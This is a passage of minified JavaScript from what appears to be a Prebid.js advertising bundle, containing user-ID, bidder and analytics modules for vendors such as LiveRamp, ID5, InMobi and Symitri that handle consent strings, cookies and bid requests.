usersync config updated for ${W.length} submodules: `,W.map((e=>e.submodule.name))))}function ke(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];(0,d.logInfo)("UserID: received data deletion request; deleting all stored IDs..."),W.forEach((e=>{if("function"==typeof e.submodule.onDataDeletionRequest)try{e.submodule.onDataDeletionRequest(e.config,e.idObj,...n)}catch(t){(0,d.logError)(`Error calling onDataDeletionRequest for ID submodule ${e.submodule.name}`,t)}z(e)})),e.apply(this,n)}function Oe(e){return function(){return Promise.resolve(e.apply(this,arguments))}}!function(e){let{delay:t=y.k.timeout}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};F=void 0,W=[],q=[],N=X(),te=function(){let{delay:e=y.k.timeout}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=(0,y.v)(),n=(0,y.v)();let o,r,s=!1;function c(e){return r=J().fork(),null!=o&&o.reject(ee),o=(0,y.v)(),y.k.race([e,o.promise]).finally(r.startTiming("userId.total"))}let g=N,f=W;function m(e){return function(){if(g===N&&f===W)return e(...arguments)}}function b(){return a.SL.promise.finally(r.startTiming("userId.init.consent"))}let h=c(y.k.all([u.Gc,t.promise]).then(b).then(m((()=>{ye(g,f)}))).then((()=>n.promise.finally(r.startTiming("userId.callbacks.pending")))).then(m((()=>{const e=g.submodules.filter((e=>(0,d.isFn)(e.callback)));if(e.length)return new y.k((t=>V(e,t,g)))}))));return function(){let{refresh:o=!1,submoduleNames:r=null,ready:a=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return a&&!s&&(s=!0,t.resolve(),_>0?n.resolve():i.on(l.qY.AUCTION_END,(function t(){i.off(l.qY.AUCTION_END,t),e(U).then(n.resolve)}))),o&&s&&(h=c(h.catch((()=>null)).then(b).then(m((()=>{const e=ye(g,f.filter((e=>null==r||r.includes(e.submodule.name))),!0).filter((e=>null!=e.callback));if(e.length)return new y.k((t=>V(e,t,g)))}))))),h}}({delay:t}),null!=L&&L(),G=[],L=e.getConfig("userSync",(e=>{const t=e.userSync;t&&(F=t.ppid,t.userIds&&(q=t.userIds,U=(0,d.isNumber)(t.syncDelay)?t.syncDelay:k.qh.syncDelay,_=(0,d.isNumber)(t.auctionDelay)?t.auctionDelay:k.qh.auctionDelay,De(),function(e,t){if(e){const n={},o=new Map(t.map((e=>e.aliasName?[e.aliasName,e.name]:[])));Object.keys(e).forEach((t=>{const r=(0,d.isArray)(e[t])?[...e[t]].reverse():[];n[t]=r.map((e=>o.has(e)?o.get(e):e))})),M=n}else M={};N.refresh(),ve(t)}(t.idPriority,G),te({ready:!0})))})),(0,o.m)().getUserIds=ie,(0,o.m)().getUserIdsAsEids=ae,(0,o.m)().getEncryptedEidsForSource=Oe(le),(0,o.m)().registerSignalSources=de,(0,o.m)().refreshUserIds=Oe(fe),(0,o.m)().getUserIdsAsync=Oe(me),(0,o.m)().getUserIdsAsEidBySource=ce,se()||O.gH.before(re,100)}(s.$W),(0,u.xG)("userId",(function(e){e.findRootDomain=w.S,(0,r.I6)(G,(t=>t.name===e.name))||(G.push(e),a.o2.register(S.fW,e.name,e.gvlid),De(),te({refresh:!0,submoduleNames:[e.name]}))}),{postInstallAllowed:!0}),(0,o.E)("userId")}},e=>{e.O(0,[60802,51085],(()=>{return t=34836,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[15889],{54406:(e,r,t)=>{t.d(r,{FE:()=>u});var n=t(70433),s=t(63172),i=t(91069);const o=Object.freeze([...["device.sua","source.schain","regs.gdpr","regs.us_privacy","regs.gpp","regs.gpp_sid","user.consent","user.eids"].map((e=>function(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(e,r)=>`${e}.ext.${r}`;const[t,i]=function(e){const r=e.split(".");return[r.slice(0,r.length-1).join("."),r[r.length-1]]}(e);return r=r(t,i),e=>{const o=(0,n.A)(e,t);if(null!=o?.[i])return(0,s.J)(e,r,o[i]),()=>delete o[i]}}(e))),...["app","content","site","user"].map((function(e){return r=>{const t=r[e]?.kwarray;if(null!=t){let n=(r[e].keywords||"").split(",");return Array.isArray(t)&&n.push(...t),r[e].keywords=n.join(","),()=>delete r[e].kwarray}}}))]);function u(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:o;return function(t){return r.forEach((r=>{try{const n=r(t);"function"==typeof n&&e&&n()}catch(e){(0,i.logError)("Error translating request to ORTB 2.5",e)}})),t}}u()}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[55153],{13557:(e,t,i)=>{var n=i(7873),o=i(91069),r=i(68044),l=i(16833),s=i(12938),p=i(45569),d=i(16916);const a="identityLink",c=(0,s.vM)({moduleType:p.fW,moduleName:a}),g="_lr_env",v={name:a,gvlid:97,decode:e=>({idl_env:e}),getId(e,t){const i=e&&e.params||{};if(!i||"string"!=typeof i.pid)return void o.logError("identityLink: requires partner id to be defined");const n=t&&"boolean"==typeof t.gdprApplies&&t.gdprApplies?1:0,r=n?t.consentString:"";if(n&&(!r||""===r))return void o.logInfo("identityLink: Consent string is required to call envelope API.");const l=d.ad.getConsentData(),s=!(!l||!l.gppString)&&l.gppString,p=!!(l&&l.gppString&&l.applicableSections.length>0&&-1!==l.applicableSections[0])&&l.applicableSections[0],a=s&&p,v=`https://api.rlcdn.com/api/identity/envelope?pid=${i.pid}${n?"&ct=4&cv="+r:""}${a?"&gpp="+s+"&gpp_sid="+p:""}`;let y;return y=function(e){if(window.ats&&window.ats.retrieveEnvelope)o.logInfo("identityLink: ATS exists!"),window.ats.retrieveEnvelope((function(t){t?(o.logInfo("identityLink: An envelope can be retrieved from ATS!"),u(!0),e(JSON.parse(t).envelope)):f(v,e,i)}));else{let t=function(){let e=c.getCookie(g)||c.getDataFromLocalStorage(g);return e?window.atob(e):void 0}();t?(o.logInfo("identityLink: LiveRamp envelope successfully retrieved from storage!"),e(JSON.parse(t).envelope)):f(v,e,i)}},{callback:y}},eids:{idl_env:{source:"liveramp.com",atype:3}}};function f(e,t,i){const n={success:e=>{let i;if(e)try{i=JSON.parse(e)}catch(e){o.logInfo(e)}t(i&&i.envelope?i.envelope:"")},error:e=>{o.logInfo("identityLink: identityLink: ID fetch encountered an error",e),t()}};i.notUse3P||c.getCookie("_lr_retry_request")?t():(!function(){let e=new Date;e.setTime(e.getTime()+36e5),c.setCookie("_lr_retry_request","true",e.toUTCString())}(),o.logInfo("identityLink: A 3P retrieval is attempted!"),u(!1),(0,r.RD)(e,n,void 0,{method:"GET",withCredentials:!0}))}function u(e){let t=new Date;t.setTime(t.getTime()+2592e6),c.setCookie("_lr_env_src_ats",e,t.toUTCString())}(0,l.bz)("userId",v),(0,n.E)("identityLinkIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return t=13557,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[73800],{59810:(t,e,n)=>{function o(t){let e="";return t&&t.refererInfo&&t.refererInfo.page&&(e=t.refererInfo.page),e}function r(){try{const t=window.top.document.querySelector('meta[property="og:title"]');return window.top.document.title||t&&t.content||""}catch(t){const e=document.querySelector('meta[property="og:title"]');return document.title||e&&e.content||""}}function c(){try{const t=window.top.document.querySelector('meta[name="description"]')||window.top.document.querySelector('meta[property="og:description"]');return t&&t.content||""}catch(t){const e=document.querySelector('meta[name="description"]')||document.querySelector('meta[property="og:description"]');return e&&e.content||""}}function i(t){return t&&t.connection&&t.connection.downlink>=0?t.connection.downlink.toString():""}n.d(e,{Bd:()=>i,Ks:()=>o,Wt:()=>c,wS:()=>r})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[33286],{34241:(n,r,e)=>{e.d(r,{Bt:()=>s,Hg:()=>p,MB:()=>i});var t=e(91069),a=e(68044);function s(n,r){const e=[],t={tag:[],partner:[],sizes:[],referer:encodeURIComponent(r)};return n.forEach((function(n){const a=n.params.sizes||n.sizes,s={adUnitCode:n.adUnitCode,sizes:a,bidId:n.bidId,referer:r};parseInt(n.params.unitId)&&(s.unitId=parseInt(n.params.unitId),t.tag.push(n.params.unitId)),parseInt(n.params.partnerId)&&(s.unitId=0,s.partnerId=parseInt(n.params.partnerId),t.partner.push(n.params.partnerId)),e.push(s),t.sizes.push(function(n){return n.map((n=>n.join("x"))).join("|")}(a))})),t.partner.length>0?t.partner=t.partner.join(","):delete t.partner,t.tag=t.tag.join(","),t.sizes=t.sizes.join(","),{bidRequests:e,beaconParams:t}}function i(n,r){(0,a.RD)(n,null,r,{method:"POST"})}function p(n,r,e,a){return(0,t.buildUrl)({protocol:n,hostname:r,pathname:e,search:a})}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[98693],{23619:(e,t,s)=>{var i=s(7873),n=s(88910),a=s(11445),r=s(78969),l=s(91069),y=s(68044);const o="https://ProdSymPrebidEventhub1.servicebus.windows.net/prebid-said-1/messages",{BID_WON:c}=r.qY;let g,d=Object.assign((0,n.Ay)({url:o,analyticsType:"endpoint"}),{track(e){let{eventType:t,args:s}=e;if(t===c)(0,l.logMessage)("##### symitriAnalytics :: Event Triggered : "+t),function(e){try{if(g.apiAuthToken){const t=JSON.stringify(e);(0,l.logMessage)("##### symitriAnalytics :: sendEvent ",e);let s={success:()=>{(0,l.logMessage)("##### symitriAnalytics :: Bid Reported Successfully")},error:(e,t)=>{(0,l.logMessage)("##### symitriAnalytics :: Bid Report Failed"+t)}};(0,y.RD)(o,s,t,{method:"POST",customHeaders:{"Content-Type":"application/atom+xml;type=entry;charset=utf-8",Authorization:g.apiAuthToken}})}}catch(e){(0,l.logMessage)("##### symitriAnalytics :: error"+e)}}(s);else(0,l.logMessage)("##### symitriAnalytics :: Event Triggered : "+t)}});d.originEnableAnalytics=d.enableAnalytics,d.enableAnalytics=function(e){g=e.options,d.originEnableAnalytics(e)},a.Ay.registerAnalyticsAdapter({adapter:d,code:"symitri"});(0,i.E)("symitriAnalyticsAdapter")}},e=>{e.O(0,[2630,60802,51085],(()=>{return t=23619,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[49136],{75674:(e,t,n)=>{n.d(t,{$d:()=>d,pq:()=>h,rz:()=>c,uM:()=>g,xO:()=>m,yS:()=>l,yY:()=>u});var i=n(71371),r=n(70433),o=n(43272);const a=/^[a-z0-9.+-]+:/i,s=e=>{if(!(e.requestId&&e.cpm&&e.creativeId&&e.ttl&&e.currency))return!1;switch(e.mediaType){case i.D4:return Boolean(e.width&&e.height&&e.ad);case i.G_:return Boolean(e.vastUrl||e.vastXml);case i.s6:return Boolean(e.native&&e.native.impressionTrackers&&e.native.impressionTrackers.length);default:return!1}},p=(e,t,n)=>{const{placementId:i,endpointId:r}=e.params;i?(n.placementId=i,n.type="publisher"):r&&(n.endpointId=r,n.type="network")},d=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["placementId","endpointId"],t=arguments.length>1?arguments[1]:void 0;return function(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{params:r,bidId:o,mediaTypes:a}=n;let s=Boolean(o&&r&&function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"some";for(let i=0;i<e.length;i++){const r=t[e[i]];if("some"===n&&r)return!0;if("every"===n&&!r)return!1}return"every"===n}(e,r,t));return s=a&&a[i.D4]?s&&Boolean(a[i.D4]&&a[i.D4].sizes):a&&a[i.G_]?s&&Boolean(a[i.G_]&&a[i.G_].playerSize):!(!a||!a[i.s6])&&(s&&Boolean(a[i.s6])),s}},l=e=>{const{adUrl:t,validBidRequests:n,bidderRequest:i}=e,o=e.placementProcessingFunction||h(),s=(0,r.A)(i,"ortb2.device"),p=(0,r.A)(i,"refererInfo.page",""),d=a.exec(p),l=d?.[0],c=[],g={deviceWidth:s?.w||0,deviceHeight:s?.h||0,language:s?.language?.split("-")[0]||"",secure:"https:"===l?1:0,host:(0,r.A)(i,"refererInfo.domain",""),page:p,placements:c,coppa:(0,r.A)(i,"ortb2.regs.coppa")?1:0,tmax:i.timeout};i.uspConsent&&(g.ccpa=i.uspConsent),i.gdprConsent&&(g.gdpr={consentString:i.gdprConsent.consentString}),i.gppConsent?(g.gpp=i.gppConsent.gppString,g.gpp_sid=i.gppConsent.applicableSections):i.ortb2?.regs?.gpp&&(g.gpp=i.ortb2.regs.gpp,g.gpp_sid=i.ortb2.regs.gpp_sid),i?.ortb2?.device&&(g.device=i.ortb2.device);const m=n.length;for(let e=0;e<m;e++){const t=n[e];c.push(o(t,i))}return{method:"POST",url:t,data:g}},c=e=>function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const i=h();return l({adUrl:e,validBidRequests:t,bidderRequest:n,placementProcessingFunction:i})};function g(){let{addtlBidValidation:e=(e=>!0)}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(t){let n=[];for(let i=0;i<t.body.length;i++){let r=t.body[i];if(s(r)&&e(r)){const e=r.adomain&&r.adomain.length?r.adomain:[];r.meta={...r.meta,advertiserDomains:e},n.push(r)}}return n}}const m=g(),u=e=>(t,n,i,r,a)=>{const s=t.iframeEnabled?"iframe":"image";let p=e+`/${s}?pbjs=1`;i&&i.consentString&&("boolean"==typeof i.gdprApplies?p+=`&gdpr=${Number(i.gdprApplies)}&gdpr_consent=${i.consentString}`:p+=`&gdpr=0&gdpr_consent=${i.consentString}`),r&&r.consentString&&(p+=`&ccpa_consent=${r.consentString}`),a?.gppString&&a?.applicableSections?.length&&(p+="&gpp="+a.gppString,p+="&gpp_sid="+a.applicableSections.join(","));return p+=`&coppa=${o.$W.getConfig("coppa")?1:0}`,[{type:s,url:p}]},h=e=>(t,n)=>{const r=e?.addPlacementType??p,o=(e=>{const{bidId:t,mediaTypes:n,transactionId:r,userIdAsEids:o}=e,a=e.schain||{},s=(e=>{try{const t=e.getFloor({currency:"USD",mediaType:"*",size:"*"});return t?.floor}catch(e){return 0}})(e),p={bidId:t,schain:a,bidfloor:s};return n&&n[i.D4]?(p.adFormat=i.D4,p.sizes=n[i.D4].sizes):n&&n[i.G_]?(p.adFormat=i.G_,p.playerSize=n[i.G_].playerSize,p.minduration=n[i.G_].minduration,p.maxduration=n[i.G_].maxduration,p.mimes=n[i.G_].mimes,p.protocols=n[i.G_].protocols,p.startdelay=n[i.G_].startdelay,p.placement=n[i.G_].placement,p.plcmt=n[i.G_].plcmt,p.skip=n[i.G_].skip,p.skipafter=n[i.G_].skipafter,p.minbitrate=n[i.G_].minbitrate,p.maxbitrate=n[i.G_].maxbitrate,p.delivery=n[i.G_].delivery,p.playbackmethod=n[i.G_].playbackmethod,p.api=n[i.G_].api,p.linearity=n[i.G_].linearity):n&&n[i.s6]&&(p.native=n[i.s6],p.adFormat=i.s6),r&&(p.ext=p.ext||{},p.ext.tid=r),o&&o.length&&(p.eids=o),p})(t);return r(t,n,o),e?.addCustomFieldsToPlacement&&e.addCustomFieldsToPlacement(t,n,o),o}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[97247],{28656:(r,e,a)=>{a.d(e,{D:()=>o});var n=a(73858),t=a(70433);const s=["user.keywords"].concat(n.Dy.flatMap((r=>["keywords","content.keywords"].map((e=>`${r}.${e}`)))));function o(r){for(var e=arguments.length,a=new Array(e>1?e-1:0),n=1;n<e;n++)a[n-1]=arguments[n];return function(){const r=new Set;for(var e=arguments.length,a=new Array(e),n=0;n<e;n++)a[n]=arguments[n];return a.filter((r=>r)).flatMap((r=>Array.isArray(r)?r:r.split(","))).map((r=>r.replace(/^\s*/,"").replace(/\s*$/,""))).filter((r=>r)).forEach((e=>r.add(e))),Array.from(r.keys())}(...s.map((e=>(0,t.A)(r,e))),...a)}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[26047],{18147:(e,t,n)=>{var r=n(7873),i=n(91069),o=n(63172),s=n(70433),d=n(57377),a=n(71371),p=n(89766),c=n(54406),l=n(76568);const u=(0,c.FE)(),m="USD",b="POST",g="text/plain",f=(0,p.A)({context:{netRevenue:!0,ttl:3600,currency:m},imp:function(e,t,n){let r=e(t,n);const s=t.params;r.tagid=t.adUnitCode;let d={};(0,i.isFn)(t.getFloor)&&(d=t.getFloor({currency:m,size:"*",mediaType:"*"}));!r.bidfloor&&t.params.bidfloor&&(r.bidfloor=t.params.bidfloor,r.bidfloorcur=m);return(0,o.J)(r,"ext",{...r.ext,params:t.params,bidder:{plc:s?.plc},moduleFloors:d}),r.secure=Number("https:"===window.location.protocol),r},request:function(e,t,n,r){let i=e(t,n,r);return(0,o.J)(i,"ext.prebid.channel.name","pbjs_InMobi"),(0,o.J)(i,"ext.prebid.channel.pbjsversion","9.26.0"),(0,o.J)(i,"ext.prebid.channel.adapterversion",1),i=u(i),i},bidResponse:function(e,t,n){if(n.mtype=(0,s.A)(t,"mtype"),4===n.mtype){const e=JSON.parse(t.adm);t.adm=JSON.stringify(e.native)}let r=e(t,n);void 0!==(0,s.A)(t,"ext")&&(0,o.J)(r,"meta",{...r.meta,...t.ext});return r},response:function(e,t,n,r){let i=e(t,n,r);return i}});const y={code:"inmobi",gvlid:333,supportedMediaTypes:[a.D4,a.G_,a.s6],getUserSyncs:(e,t,n,r,i)=>{const o=[];if(!e.iframeEnabled&&!e.pixelEnabled)return o;const d=e.iframeEnabled?"iframe":"image";let a="";return n&&(a=(0,l.v)(a,"gdpr",n.gdprApplies?1:0)),n&&"string"==typeof n.consentString&&(a=(0,l.v)(a,"gdpr_consent",n.consentString)),r&&(a=(0,l.v)(a,"us_privacy",r)),i?.gppString&&i?.applicableSections?.length&&(a=(0,l.v)(a,"gpp",i.gppString),a=(0,l.v)(a,"gpp_sid",i?.applicableSections?.join(","))),"&"===a.slice(-1)&&(a=a.slice(0,-1)),"iframe"!==d&&t&&0!==t.length?(t.forEach((e=>{const t=(0,s.A)(e,"body.ext.prebidjs.urls");t&&t.forEach((e=>{let t=e.url;a&&(t=t+(-1===t.indexOf("?")?"?":"&")+a),o.push({type:d,url:t})}))})),o):[{type:d,url:"https://sync.inmobi.com/prebidjs?"+a}]},isBidRequestValid:e=>!!(e&&e.params&&e.params.plc),buildRequests:(e,t)=>{const n=f.toORTB({bidderRequest:t,bidRequests:e});if(n){return{method:b,url:"https://api.w.inmobi.com/openrtb/bidder/prebidjs",data:n,options:{contentType:g,crossOrigin:!0,withCredentials:!0}}}},interpretResponse:(e,t)=>{if(void 0===e?.body)return[];return f.fromORTB({response:e.body,request:t.data}).bids||[]},onTimeout:e=>{h("onTimeout",e)},onSetTargeting:e=>{h("onSetTargeting",e?.meta)},onAdRenderSucceeded:e=>{h("onAdRenderSucceeded",e?.meta)},onBidderError:e=>{h("onBidderError",e)},onBidWon:e=>{h("onBidWon",e?.meta)}};function h(e,t){if(!t)return;if(["onBidWon","onAdRenderSucceeded","onSetTargeting"].includes(e)&&0==t.loggingPercentage)return;const n=JSON.stringify({domain:location.hostname,eventPayload:t});fetch(`https://sync.inmobi.com/report/${e}`,{body:n,keepalive:!0,credentials:"include",method:b,headers:{"Content-Type":g}}).catch((e=>{}))}(0,d.a$)(y),(0,r.E)("inmobiBidAdapter")}},e=>{e.O(0,[60802,58498,14577,15889,51085],(()=>{return t=18147,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[26762],{74538:(t,n,i)=>{function o(){let t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;try{t=n.top.history.length}catch(n){t=void 0}return t}function e(){let t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;try{t=n.top.navigator.hardwareConcurrency}catch(n){t=void 0}return t}function r(){let t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;try{t=n.top.navigator.deviceMemory}catch(n){t=void 0}return t}i.d(n,{GA:()=>o,iz:()=>e,qM:()=>r})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[42698],{24673:(B,A,I)=>{I.d(A,{n:()=>n});const n={1:"IAB20-3",2:"IAB18-5",3:"IAB10-1",4:"IAB2-3",5:"IAB19-8",6:"IAB22-1",7:"IAB18-1",8:"IAB12-3",9:"IAB5-1",10:"IAB4-5",11:"IAB13-4",12:"IAB8-7",13:"IAB9-7",14:"IAB7-1",15:"IAB20-18",16:"IAB10-7",17:"IAB19-18",18:"IAB13-6",19:"IAB18-4",20:"IAB1-5",21:"IAB1-6",22:"IAB3-4",23:"IAB19-13",24:"IAB22-2",25:"IAB3-9",26:"IAB17-18",27:"IAB19-6",28:"IAB1-7",29:"IAB9-30",30:"IAB20-7",31:"IAB20-17",32:"IAB7-32",33:"IAB16-5",34:"IAB19-34",35:"IAB11-5",36:"IAB12-3",37:"IAB11-4",38:"IAB12-3",39:"IAB9-30",41:"IAB7-44",42:"IAB7-1",43:"IAB7-30",50:"IAB19-30",51:"IAB17-12",52:"IAB19-30",53:"IAB3-1",55:"IAB13-2",56:"IAB19-30",57:"IAB19-30",58:"IAB7-39",59:"IAB22-1",60:"IAB7-39",61:"IAB21-3",62:"IAB5-1",63:"IAB12-3",64:"IAB20-18",65:"IAB11-2",66:"IAB17-18",67:"IAB9-9",68:"IAB9-5",69:"IAB7-44",71:"IAB22-3",73:"IAB19-30",74:"IAB8-5",78:"IAB22-1",85:"IAB12-2",86:"IAB22-3",87:"IAB11-3",112:"IAB7-32",113:"IAB7-32",114:"IAB7-32",115:"IAB7-32",118:"IAB9-5",119:"IAB9-5",120:"IAB9-5",121:"IAB9-5",122:"IAB9-5",123:"IAB9-5",124:"IAB9-5",125:"IAB9-5",126:"IAB9-5",127:"IAB22-1",132:"IAB1-2",133:"IAB19-30",137:"IAB3-9",138:"IAB19-3",140:"IAB2-3",141:"IAB2-1",142:"IAB2-3",143:"IAB17-13",166:"IAB11-4",175:"IAB3-1",176:"IAB13-4",182:"IAB8-9",183:"IAB3-5"}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[26497],{74263:(e,t,r)=>{var n=r(7873),i=r(91069),o=r(70433),a=r(63172),s=r(68044),d=r(16833),c=r(27934),u=r(12938),l=r(16916),g=r(45569),p=r(25555),h=r(41580);const f="id5id",b="User ID - ID5 submodule: ",m="id5-sync.com",w=(0,u.vM)({moduleType:g.fW,moduleName:"id5Id"}),y={name:"id5Id",gvlid:131,decode(e,t){let r,n,s={};if(!e||"string"!=typeof e.universal_uid)return;r=e.universal_uid,s=e.ext||s,n=e.publisherTrueLinkId;let d={id5id:{uid:r,ext:s}};(0,i.isPlainObject)(s.euid)&&(d.euid={uid:s.euid.uids[0].id,source:s.euid.source,ext:{provider:m}}),n&&(d.trueLinkId={uid:n});switch((0,o.A)(e,"ab_testing.result")){case"control":(0,i.logInfo)(b+"A/B Testing - user is in the Control Group: ID5 ID is NOT exposed"),(0,a.J)(d,"id5id.ext.abTestingControlGroup",!0);break;case"error":(0,i.logError)(b+"A/B Testing ERROR! controlGroupPct must be a number >= 0 and <= 1");break;case"normal":(0,i.logInfo)(b+"A/B Testing - user is NOT in the Control Group"),(0,a.J)(d,"id5id.ext.abTestingControlGroup",!1)}return(0,i.logInfo)(b+"Decoded ID",d),d},getId(e,t,r){if(!function(e){if(!e||!e.params||!e.params.partner)return(0,i.logError)(b+"partner required to be defined"),!1;const t=e.params.partner;if("string"==typeof t||t instanceof String){let r=parseInt(t);if(isNaN(r)||r<0)return(0,i.logError)(b+"partner required to be a number or a String parsable to a positive integer"),!1;e.params.partner=r}else if("number"!=typeof t)return(0,i.logError)(b+"partner required to be a number or a String parsable to a positive integer"),!1;if(!e.storage||!e.storage.type||!e.storage.name)return(0,i.logError)(b+"storage required to be set"),!1;e.storage.name!==f&&(0,i.logWarn)(b+`storage name recommended to be '${f}'.`);return!0}(e))return;if(!E(t))return void(0,i.logInfo)(b+"Skipping ID5 local storage write because no consent given.");return{callback:function(n){new v(e,t,r,l.t6.getConsentData(),l.ad.getConsentData()).execute().then((e=>{n(e)})).catch((e=>{(0,i.logError)(b+"getId fetch encountered an error",e),n()}))}}},extendId:(e,t,r)=>E(t)?((0,i.logInfo)(b+"using cached ID",r),r&&(r.nbPage=I(r)),r):((0,i.logInfo)(b+"No consent given for ID5 local storage writing, skipping nb increment."),r),primaryIds:["id5id","trueLinkId"],eids:{id5id:{getValue:function(e){return e.uid},source:m,atype:1,getUidExt:function(e){if(e.ext)return e.ext}},euid:{getValue:function(e){return e.uid},getSource:function(e){return e.source},atype:3,getUidExt:function(e){if(e.ext)return e.ext}},trueLinkId:{getValue:function(e){return e.uid},getSource:function(e){return"true-link-id5-sync.com"},atype:1,getUidExt:function(e){if(e.ext)return e.ext}}}};class v{constructor(e,t,r,n,i){this.submoduleConfig=e,this.gdprConsentData=t,this.cacheIdObj=r,this.usPrivacyData=n,this.gppData=i}async execute(){const e=this.#e();if(!this.#t())return this.#r(e);try{return await this.#n(e)}catch(t){return(0,i.logError)(b+"Error while performing ID5 external module flow. Continuing with regular flow.",t),this.#r(e)}}#t(){return"string"==typeof this.submoduleConfig.params.externalModuleUrl}async#n(e){await async function(e){return new p.k(((t,r)=>{if(window.id5Prebid)t();else try{(0,h.R)(e,g.fW,"id5",t)}catch(e){r(e)}}))}(this.submoduleConfig.params.externalModuleUrl);const t=await e;return this.#i().fetchId5Id(t,this.submoduleConfig.params,(0,c.EN)(),this.gdprConsentData,this.usPrivacyData,this.gppData)}#i(){return window.id5Prebid&&window.id5Prebid.integration}async#r(e){const t=await e,r=await this.#o(t.extensionsCall),n=await this.#a(t.fetchCall,r);return this.#s(n)}async#e(){let e=this.submoduleConfig.params.configUrl||"https://id5-sync.com/api/config/prebid";const t=await(0,s.hd)(e,{method:"POST",body:JSON.stringify({...this.submoduleConfig,bounce:!0}),credentials:"include"});if(!t.ok)throw new Error("Error while calling config endpoint: ",t);const r=await t.json();return(0,i.logInfo)(b+"config response received from the server",r),r}async#o(e){if(void 0===e)return;const t=e.url,r=e.method||"GET",n="GET"===r?void 0:JSON.stringify(e.body||{}),o=await(0,s.hd)(t,{method:r,body:n});if(!o.ok)throw new Error("Error while calling extensions endpoint: ",o);const a=await o.json();return(0,i.logInfo)(b+"extensions response received from the server",a),a}async#a(e,t){const r=e.url,n=e.overrides||{},o=JSON.stringify({...this.#d(),...n,extensions:t}),a=await(0,s.hd)(r,{method:"POST",body:o,credentials:"include"});if(!a.ok)throw new Error("Error while calling fetch endpoint: ",a);const d=await a.json();return(0,i.logInfo)(b+"fetch response received from the server",d),d}#d(){const e=this.submoduleConfig.params,t=this.gdprConsentData&&"boolean"==typeof this.gdprConsentData.gdprApplies&&this.gdprConsentData.gdprApplies?1:0,r=(0,c.EN)(),n=this.cacheIdObj?this.cacheIdObj.signature:void 0,o=I(this.cacheIdObj),a=window.id5Bootstrap?window.id5Bootstrap.getTrueLinkInfo():{booted:!1},s={partner:e.partner,gdpr:t,nbPage:o,o:"pbjs",tml:r.topmostLocation,ref:r.ref,cu:r.canonicalUrl,top:r.reachedTop?1:0,u:r.stack[0]||window.location.href,v:"9.26.0",storage:this.submoduleConfig.storage,localStorage:w.localStorageIsEnabled()?1:0,true_link:a};!t||void 0===this.gdprConsentData.consentString||(0,i.isEmpty)(this.gdprConsentData.consentString)||(0,i.isEmptyStr)(this.gdprConsentData.consentString)||(s.gdpr_consent=this.gdprConsentData.consentString),void 0===this.usPrivacyData||(0,i.isEmpty)(this.usPrivacyData)||(0,i.isEmptyStr)(this.usPrivacyData)||(s.us_privacy=this.usPrivacyData),this.gppData&&(s.gpp_string=this.gppData.gppString,s.gpp_sid=this.gppData.applicableSections),void 0===n||(0,i.isEmptyStr)(n)||(s.s=n),void 0===e.pd||(0,i.isEmptyStr)(e.pd)||(s.pd=e.pd),void 0===e.provider||(0,i.isEmptyStr)(e.provider)||(s.provider=e.provider);const d=e.abTesting||{enabled:!1};return d.enabled&&(s.ab_testing={enabled:!0,control_group_pct:d.controlGroupPct}),s}#s(e){try{e.privacy&&window.id5Bootstrap&&window.id5Bootstrap.setPrivacy&&window.id5Bootstrap.setPrivacy(e.privacy)}catch(e){(0,i.logError)(b+"Error while writing privacy info into local storage.",e)}return e}}function I(e){return e&&void 0!==e.nbPage?e.nbPage+1:1}function E(e){const t=e&&"boolean"==typeof e.gdprApplies&&e.gdprApplies,r=(0,o.A)(e,"vendorData.purpose.consents.1"),n=(0,o.A)(e,`vendorData.vendor.consents.${131..toString()}`);return!!(!t||r&&n)}(0,d.bz)("userId",y),(0,n.E)("id5IdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return t=74263,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[41976],{21302:(e,t,a)=>{var n=a(7873),i=a(91069),r=a(68044),s=a(88910),l=a(78969),o=a(11445),c=a(45569),d=a(12938);const g="eightPod",u=`${g}AnalyticProvider`,v="https://demo.8pod.com/tracker/track",p=(0,d.vM)({moduleType:c.Tn,moduleName:g}),{BID_WON:y}=l.qY;let m=[],h={},E=Object.assign((0,s.Ay)({url:v,analyticsType:"endpoint"}),{track(e){let{eventType:t,args:a}=e;switch(t){case y:if("eightPod"===a.bidder){h[a.adUnitCode]=function(e){const t=e?.params?.[0];return{bidId:e.seatBidId,variantId:e.creativeId||"",campaignId:e.cid||"",publisherId:t.publisherId,placementId:t.placementId}}(a),E.setupPage(a);break}}},setupPage(){m=this.getEventFromLocalStorage()},eventSubscribe(){window.addEventListener("message",(async e=>{const t=e.data,a=e.source?.frameElement,n=a?.parentElement,r=n?.id;!function(e,t){if(!e.detail)return;const a={context:E.getContext()[t],eventType:e.detail.type,eventClass:"adunit",timestamp:(new 